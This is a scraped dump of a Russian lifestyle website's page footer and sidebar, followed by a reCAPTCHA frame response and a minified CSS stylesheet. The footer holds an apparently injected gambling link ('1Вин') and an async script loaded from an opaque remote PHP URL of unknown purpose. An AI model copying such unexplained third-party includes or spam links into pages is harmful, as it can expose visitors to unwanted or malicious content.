                  <ul class="rubrics__list">
                    <li class="rubrics__item">
                      <a href="/ona/zdorove" class="rubrics__link rubrics__link--ona-1">Здоровье</a>
                    </li>
                    <li class="rubrics__item">
                      <a href="/ona/krasota" class="rubrics__link rubrics__link--ona-2">Красота</a>
                    </li>
                    <li class="rubrics__item">
                      <a href="/ona/otnosheniya" class="rubrics__link rubrics__link--ona-3">Отношения</a>
                    </li>
                    <li class="rubrics__item">
                      <a href="/ona/uvlecheniya" class="rubrics__link rubrics__link--ona-4">Увлечения</a>
                    </li>
                  </ul>
                </div>
                <div class="rubrics__right">
                  <a href="/on" class="rubrics__part rubrics__part--he">Он</a>
                  <ul class="rubrics__list">
                    <li class="rubrics__item">
                      <a href="/on/zdorove-on" class="rubrics__link rubrics__link--on-1">Здоровье</a>
                    </li>
                    <li class="rubrics__item">
                      <a href="/on/stil" class="rubrics__link rubrics__link--on-2">Стиль</a>
                    </li>
                    <li class="rubrics__item">
                      <a href="/on/otnosheniya-on" class="rubrics__link rubrics__link--on-3">Отношения</a>
                    </li>
                    <li class="rubrics__item">
                      <a href="/on/khobbi" class="rubrics__link rubrics__link--on-4">Хобби</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <div class="sidebar__articles">
              <div class="sidebar__title">
                Топ статей
              </div>
<a href="/on/khobbi/nayti-film-po-opisaniyu-syuzheta.html" class="sidebar__article-wrapper">
              <div class="sidebar__article">
                <div class="sidebar__article-img-wrapper"><img src="/wp-content/uploads/Akter-1-125x112.jpg" alt=""></div>
                <div class="sidebar__article-content">
                  <p class="sidebar__article-text">Как найти фильм по описанию</p>
<span class="sidebar__button">Подробнее</span>
                </div>
              </div></a> <a href="/ona/otnosheniya/kak-muzha-proverit-na-izmenu.html" class="sidebar__article-wrapper">
              <div class="sidebar__article">
                <div class="sidebar__article-img-wrapper"><img src="/wp-content/uploads/Semi-125x112.jpg" alt=""></div>
                <div class="sidebar__article-content">
                  <p class="sidebar__article-text">Как мужа проверить на измену: об</p>
<span class="sidebar__button">Подробнее</span>
                </div>
              </div></a> <a href="/ona/krasota/maski-dlya-lica-posle-40-let.html" class="sidebar__article-wrapper">
              <div class="sidebar__article">
                <div class="sidebar__article-img-wrapper"><img src="/wp-content/uploads/Maski-dlya-zhirnoy-kozhi-125x112.jpg" alt=""></div>
                <div class="sidebar__article-content">
                  <p class="sidebar__article-text">Маски для омоложения лица после</p>
<span class="sidebar__button">Подробнее</span>
                </div>
              </div></a> <a href="/on/khobbi/pochemu-gitler-evreev-istreblyal.html" class="sidebar__article-wrapper">
              <div class="sidebar__article">
                <div class="sidebar__article-img-wrapper"><img src="/wp-content/uploads/Tolpa-125x112.jpg" alt=""></div>
                <div class="sidebar__article-content">
                  <p class="sidebar__article-text">Почему Гитлер истреблял евреев</p>
<span class="sidebar__button">Подробнее</span>
                </div>
              </div></a> <a href="/on/zdorove-on/narodnoe-sredstvo-ot-izzhogi.html" class="sidebar__article-wrapper">
              <div class="sidebar__article">
                <div class="sidebar__article-img-wrapper"><img src="/wp-content/uploads/Semya-lna-125x112.jpg" alt=""></div>
                <div class="sidebar__article-content">
                  <p class="sidebar__article-text">Как быстро избавиться от изжоги</p>
<span class="sidebar__button">Подробнее</span>
                </div>
              </div></a>
            </div>
            <div class="sidebar__comments" id="text-5">
              <div class="textwidget">
                <p>
                <script>

                (function(){var script = document.createElement('script');script.type = 'text/javascript';script.async = true;script.charset = 'utf-8';script.src = 'https://152фз.рф/widget/c52a03a0bfe8a3c900166a7ce24f2a00';document.getElementsByTagName('head')[0].appendChild(script);})();
                </script></p>
                <div id="fz_wrap"></div>
              </div>
            </div>
            <div class="widget_text sidebar__comments" id="custom_html-3">
              <div class="textwidget custom-html-widget">
                <div data-la-block="b8ad7eaa-a263-4c51-a823-a2d725a0bff0"></div>
              </div>
            </div>
          </aside>
        </main>
      </div>
    </div>
    <footer class="page-footer">
      <span class="page-footer__logo"><img src="/wp-content/themes/Petrov_Theme/img/main-logo.png" alt=""></span>
      <div class="page-footer__text"><a href="https://maprossiya.ru/">1Вин</a><br><br>
        ©2019 год. Жизнь после 30.<br>
        Копирование контента запрещено и преследуется законом.
      </div>
      <div class="page-footer__counter">
        <noscript>
        <div style="position:absolute;left:-10000px;"></div>
</noscript>
      </div>
    </footer>
  </div>
  <script src="/wp-content/themes/Petrov_Theme/js/script.js"></script> 
  <script src="//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script> 
  <script>


        WebFont.load({
                    google: { 
    families: ['PT Sans:400,400i,700,700i:cyrillic'] 
                     } 
         }); 
  </script> 
  <script type="text/javascript">

  function GoTo(link){window.open(link.replace("_","http://"));}
  </script> 
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script> <img src="/wp-content/themes/Petrov_Theme/img/Life30-Arrow.png"> <img src="/wp-content/themes/Petrov_Theme/img/Life30-Arrow.png"> 
  <script type="text/javascript">



  function addsmile($smile){
        document.getElementById('comment').value=document.getElementById('comment').value+' '+$smile+' ';
  }

  jQuery(function() {
  jQuery(window).scroll(function() {
  if (jQuery(this).scrollTop() > 200){  
    jQuery('.totop').addClass("sticky");
         jQuery('.todown').removeClass("sticky");
  }
  else{
    jQuery('.totop').removeClass("sticky");
         jQuery('.todown').addClass("sticky");
  }
  });
                  jQuery('.totop').click(function(){
                    jQuery("html, body").animate({ scrollTop: 0 }, 600);
                    return false;
                  });
                
  jQuery('.todown').click(function(){
                    jQuery("html, body").animate({ scrollTop: $(document).height()-$(window).height() }, 600);
                    return false;
                  });
        });
  </script> 
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> 
  <script type="text/javascript" id="toc-front-js-extra">


  /* <![CDATA[ */
  var tocplus = {"smooth_scroll":"1"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script> 
  <script type="text/javascript" id="q2w3_fixed_widget-js-extra">


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"primary-widget-area","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script>

  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script async src="//alsmdb.com/xjw7l1291livm0py038hq786uqv876ypk7p.php"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b3f7cec80ce4fdaa6c4a6456c90fe0e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0SssqTcaFefzovb7Y8Kl3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762729734180');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://30-plus.ru/wp-content/themes/Petrov_Theme/css/main.css
body_size: 7250
content:
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:0.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}.container{margin:0 auto;min-width:320px;max-width:980px}@media screen and (min-width:767px) and (max-width:999px){.container{min-width:740px}}@media screen and (min-width:1000px){.container{min-width:980px}}@media screen and (max-width:767px){input[type=search]{-webkit-appearance:none;border-radius:0;outline:none}}input[type=email],input[type=search],input[type=text],textarea{padding-left:15px;padding-right:15px;outline:none}input[type=email]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=text]:-moz-placeholder,textarea:-moz-placeholder{font-family:'PT Sans', sans-serif;font-size:16px;color:#5f5f5f;line-height:1}input[type=email]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=text]::-moz-placeholder,textarea::-moz-placeholder{font-family:'PT Sans', sans-serif;font-size:16px;color:#5f5f5f;line-height:1}input[type=email]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,textarea:-ms-input-placeholder{font-family:'PT Sans', sans-serif;font-size:16px;color:#5f5f5f;line-height:1}input[type=email]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-family:'PT Sans', sans-serif;font-size:16px;color:#5f5f5f;line-height:1}.social{background-image:url("../img/social-sprite.png");background-repeat:no-repeat;background-size:97px 59px;display:block}.social-fb{width:9px;height:20px;background-position:-6px -4px}.social-gplus{width:30px;height:19px;background-position:-24px -5px}.social-ok{width:11px;height:20px;background-position:-5px -34px}.social-plus{width:17px;height:17px;background-position:-26px -34px}.social-twi{width:28px;height:19px;background-position:-64px -5px}.social-vk{width:26px;height:14px;background-position:-53px -34px}.page-wrapper{margin:0 auto;min-width:320px;max-width:980px;background-color:#fff}@media screen and (min-width:767px) and (max-width:999px){.page-wrapper{min-width:740px}}@media screen and (min-width:1000px){.page-wrapper{min-width:980px}}@media screen and (min-width:1000px){.page-wrapper__border{padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;background-image:url("../img/y-border.jpg"), url("../img/y-border.jpg"), url("../img/x-border.png"), url("../img/x-border.png");background-repeat:repeat-y, repeat-y, repeat-x, repeat-x;background-position:top 7px right,
				top 7px left,
				top left 4px,
				bottom left 4px}.page-wrapper__outer{background-color:rgba(255, 255, 255, 0.28);width:1000px;margin:0 auto;margin-top:280px;padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px}}@media screen and (max-width:767px){.page-content{padding-left:15px;padding-right:15px;padding-top:20px;padding-bottom:30px}}@media screen and (min-width:767px) and (max-width:999px){.page-content{padding-left:30px;padding-right:30px;padding-top:40px;padding-bottom:40px}}@media screen and (min-width:1000px){.page-content{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.page-logo{display:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media screen and (min-width:1000px){.page-logo{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:490px;padding-left:45px;margin:0 auto;margin-top:20px}.page-logo__heading{text-transform:uppercase;font-weight:700}.page-logo__title{font-size:35px;margin:0;padding:0;color:#e74d4a}.page-logo__bottom{font-size:16px;line-height:20px;color:#333;margin-top:10px}}.navigation{position:relative;z-index:1;display:none}.navigation--opened{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navigation__list{margin:0;padding:0;list-style:none}.navigation__list a{display:block;text-decoration:none;color:#fff;font-size:18px;margin:0;border:1px solid transparent;transition:all 0.1s ease-in-out;background-image:linear-gradient(to top, #4fa7d2, #5db3d9)}.navigation__list .current-menu-item a, .navigation__list a:hover{border:1px solid #84faa3;background-image:linear-gradient(90deg, #51ae69 0%, #65d482 100%);box-shadow:0px 1px 0px 0px rgba(78, 177, 103, 0.92)}.navigation__submit{cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);margin-left:5px;width:35px;height:35px;background-image:url("../img/icons/search.svg"), linear-gradient(to top, #57c273 0%, #74f295 100%);background-repeat:no-repeat;background-size:16px 16px, 100% 100%;background-position:center center, top left;transition:all 0.3s ease-in-out}.navigation__submit:hover{background-image:url("../img/icons/search.svg"), linear-gradient(to top, #57c273 0%, #57c273 100%)}.navigation__search{border:none;height:35px;width:250px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 1px 0px rgba(255, 255, 255, 0.55), inset 0px 1px 1px 0px rgba(126, 126, 126, 0.44)}.navigation__form{background-image:linear-gradient(to top, #4fa7d2, #5db3d9);border-left:1px solid #85c7e4;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.navigation__text{text-transform:uppercase;font-weight:700;font-size:17px;color:#fff;margin-right:auto;margin-left:10px}.navigation__logo{width:41px;height:38px;text-decoration:none;display:block}.navigation__logo img{display:block;width:100%;height:100%}.navigation__top{background-image:linear-gradient(to top, #4fa7d2, #5db3d9);border-left:1px solid #85c7e4;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #5999b7;height:50px}.navigation__toggle{cursor:pointer;display:block;width:50px;height:50px;position:relative;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-left:1px solid #85c7e4}.navigation__toggle:before{content:"";display:block;height:100%;width:1px;position:absolute;background-color:#3b92c7;left:-2px}.navigation__toggle span{position:relative;display:block;background-color:#fff;width:18px;height:4px;box-shadow:0px 1px 1px 0px rgba(55, 113, 143, 0.3)}.navigation__toggle span:after,.navigation__toggle span:before{content:"";display:block;background-color:#fff;width:18px;height:4px;position:absolute;box-shadow:0px 1px 1px 0px rgba(55, 113, 143, 0.3)}.navigation__toggle span:before{top:-8px}.navigation__toggle span:after{top:8px}@media screen and (max-width:767px){.navigation{position:absolute;top:50px;width:100%;z-index:3}.navigation__top{padding-left:15px;padding-right:15px;width:100%;position:absolute;top:0}.navigation__list{-webkit-order:2;-ms-flex-order:2;order:2}.navigation__form{padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px;-webkit-order:1;-ms-flex-order:1;order:1}.navigation__list a{height:45px;line-height:45px;text-align:center}}@media screen and (min-width:767px) and (max-width:999px){.navigation{position:absolute;top:50px;width:100%;z-index:3}.navigation__top{padding-left:30px;padding-right:30px;width:100%;position:absolute;top:0}.navigation__list{-webkit-order:2;-ms-flex-order:2;order:2}.navigation__list a{height:55px;line-height:45px;text-align:center}.navigation__form{padding-left:30px;padding-right:30px;padding-top:20px;padding-bottom:20px;-webkit-order:1;-ms-flex-order:1;order:1}}@media screen and (min-width:1000px){.navigation{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;box-shadow:0 0 5px 0 rgba(0, 0, 0, 0.6)}.navigation__form{-webkit-flex-grow:2;-ms-flex-positive:2;flex-grow:2;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-right:15px}.navigation__top{display:none!important}.navigation__list{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;background-image:linear-gradient(to top, #4fa7d2, #5db3d9)}.navigation__item{display:inline-block}.navigation__list a{display:inline-block;padding-left:20px;padding-right:20px;margin:0;height:50px;line-height:50px;border-right:1px solid #3b92c7;border-left:1px solid #85c7e4}.navigation__list .current-menu-item a, .navigation__list a:hover{border:1px solid #84faa3;background-image:linear-gradient(90deg, #51ae69 0%, #65d482 100%);box-shadow:0px 1px 0px 0px rgba(78, 177, 103, 0.92);-webkit-transform:scale(1.03);-ms-transform:scale(1.03);transform:scale(1.03)}}.breadcrumbs{list-style:none;margin:0;padding:0;margin-bottom:20px}.breadcrumbs__item{display:inline-block}.breadcrumbs__item:last-child .breadcrumbs__link{color:#3b92c7;pointer-events:none;cursor:text;text-decoration:none}.breadcrumbs__item:last-child .breadcrumbs__link:hover{text-decoration:none}.breadcrumbs__item:not(:last-child):after{content:">";margin-left:5px;font-size:14px}.breadcrumbs__link{font-size:14px;color:#000}.breadcrumbs__link:hover{text-decoration:none}.articles__item-wrapper{position:relative;border:1px solid #a6d5ea;background-color:#c5e2f1;padding:6px;margin-bottom:70px;z-index:1}.articles__item-wrapper:after,.articles__item-wrapper:before{content:"";display:block;width:13px;height:13px;top:-8px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.articles__item-wrapper:after{right:-8px}.articles__item-wrapper:before{left:-8px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.articles__controls{position:relative;z-index:3}.articles__icon{display:inline-block;margin-right:10px}.articles__icon--left{width:10px;height:13px;background-image:url("../img/icons/user.png");background-size:100% 100%;background-repeat:no-repeat}.articles__icon--right{width:12px;height:12px;background-image:url("../img/icons/ticket.png");background-size:100% 100%;background-repeat:no-repeat}.articles__item{background-color:#eef4f7;position:relative;z-index:2}.articles__item:after{content:"";display:block;width:100%;height:126px;z-index:1;position:absolute;bottom:-60px;left:0;background-image:url("../img/article-bottom.png");background-repeat:no-repeat;background-size:100% 100%}.articles__author:after{content:"|";margin-left:5px}.articles__controls{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;padding-top:30px}.articles__controls:after,.articles__controls:before{content:"";display:block;width:13px;height:13px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);bottom:-20px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.articles__controls:after{right:-23px}.articles__controls:before{left:-23px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.articles__comments{color:#000;text-decoration:none}.articles__comments--quantity{display:inline-block;height:34px;width:35px;text-align:center;color:#fff;line-height:33px;font-size:11px;font-weight:700;background-image:url("../img/icons/comments.png");background-repeat:no-repeat;background-size:100% 100%;background-position:center center}.articles__button{cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.articles__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}.articles__title{margin:0;text-decoration:none;color:#282828;font-size:24px;line-height:26px}.articles__title:hover{text-decoration:underline}.articles__title a{text-decoration:none;color:#282828}.articles__info{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:20px;font-size:14px}.articles__theme:after{content:"|";margin-left:5px}.articles__link{color:#3b92c7;text-decoration:none}.articles__link:hover{text-decoration:underline}.articles__img-wrapper{width:100%;box-shadow:0px 1px 1px 0px rgba(199, 205, 208, 0.92);padding:7px;background-color:#fff;position:relative;overflow:hidden}.articles__img-wrapper:after{content:"";display:block;width:90%;height:70px;position:absolute;bottom:7px;left:7px;background-image:linear-gradient(to right, rgba(255, 255, 255, 0.9), transparent)}.articles__img-wrapper:before{content:"";display:block;width:234px;height:53px;z-index:2;position:absolute;bottom:15px;left:15px;background-image:url("../img/watermark.png");background-repeat:no-repeat;background-size:100% 100%;background-position:center center}.articles__img{width:100%;height:auto;display:block;box-shadow:0 1px 1px 0px rgba(0, 0, 0, 0.3)}@media screen and (max-width:767px){.articles{width:100%;padding-top:20px}.articles__item{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:5px}.articles__item:after{height:180px}.articles__img-wrapper:after{height:45px}.articles__img-wrapper:before{width:175px;height:40px;bottom:10px}.articles__title{margin-bottom:10px;font-size:18px;line-height:26px}.articles__button{text-align:center}.articles__controls{padding-top:20px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.articles__comments{margin-bottom:10px}.articles__info{font-size:13px}.articles__author span,.articles__theme span{display:none}}@media screen and (min-width:767px) and (max-width:999px){.articles{width:100%;padding-top:30px}.articles__item{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:5px}.articles__title{margin-bottom:20px}}@media screen and (min-width:1000px){.articles{width:660px;padding:30px}.articles__item{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:5px}.articles__title{margin-bottom:20px}}.sidebar{display:none}.sidebar__input{height:35px;width:100%;box-shadow:inset 0px 1px 6px 0px rgba(126, 126, 126, 0.6);border:1px solid #e8e8e8;margin-bottom:10px}.sidebar__button{display:block;width:100%;cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.sidebar__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}@media screen and (min-width:1000px){.sidebar{z-index:0;display:block;position:relative;background-color:#e6f6fc;width:320px;padding-left:13px;padding-right:15px;padding-top:60px}.sidebar:before{content:"";width:1px;height:100%;position:absolute;top:0;left:-1px;background-color:#dae6fa}.sidebar__subscribe{padding-top:12px;padding-left:4px;padding-right:4px;padding-bottom:4px;background-image:repeating-linear-gradient(-45deg, #ec7c7e, #ec7c7e 15px, #fff 15px, #fff 30px, #81c2e1 30px, #81c2e1 45px, #fff 45px, #fff 60px)}.sidebar__subscribe-img{width:100%;position:absolute;top:-60px}.sidebar__subscribe-img img{display:block;width:100%;height:auto}.sidebar__form{background-color:#e6f6fc;position:relative;padding-top:100px;padding-left:5px;padding-right:5px;padding-bottom:5px}.sidebar__form-content{background-image:linear-gradient(to top, #fff, #fff 80%, transparent);box-shadow:0px 1px 1px 0px rgba(96, 96, 96, 0.3);padding-top:25px;padding-left:15px;padding-right:15px;padding-bottom:30px}.sidebar__form-title{display:block;font-size:19px;line-height:1.1;text-transform:uppercase;color:#282828;font-weight:700;text-align:center;margin-bottom:20px}.sidebar__input{height:35px;width:100%;box-shadow:inset 0px 1px 6px 0px rgba(126, 126, 126, 0.7);margin-bottom:10px}.sidebar__button{display:block;width:100%;cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.sidebar__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}.sidebar__title{text-transform:uppercase;font-size:18px;font-weight:700;color:#272727;text-align:center}.sidebar__comments{margin-top:20px;position:relative;padding-top:15px}.sidebar__comments:before{content:"";display:block;width:100%;height:2px;position:absolute;top:0;background-image:linear-gradient(to bottom, #cfdde2 50%, #fff 50%)}.sidebar__comments-list{list-style:none;padding:0;margin:0;width:100%;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.sidebar__comments-item:first-child a,.sidebar__comments-item:nth-child(2) a,.sidebar__comments-item:nth-child(3) a{border-bottom:1px solid #d6dbe5}.sidebar__comments-link{display:block;width:83px;text-decoration:none;padding-top:20px;padding-bottom:15px;text-align:center}.sidebar__comments-link:hover .sidebar__comments-name{text-decoration:underline}.sidebar__comments-img-wrapper{position:relative;width:100%;height:100px;margin-bottom:20px}.sidebar__comments-img-wrapper img{width:100%;height:100%}.sidebar__comments-quantity{position:absolute;display:block;width:33px;height:33px;line-height:33px;text-align:center;font-size:11px;color:#fff;bottom:-16px;left:50%;margin-left:-16px;border-radius:50%;background-image:linear-gradient(to top, #51ae69, #65d482)}.sidebar__comments-name{color:#000}.sidebar__articles{position:relative;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding-top:20px}.sidebar__articles:before{content:"";display:block;width:100%;height:2px;position:absolute;top:0;background-image:linear-gradient(to bottom, #cfdde2 50%, #fff 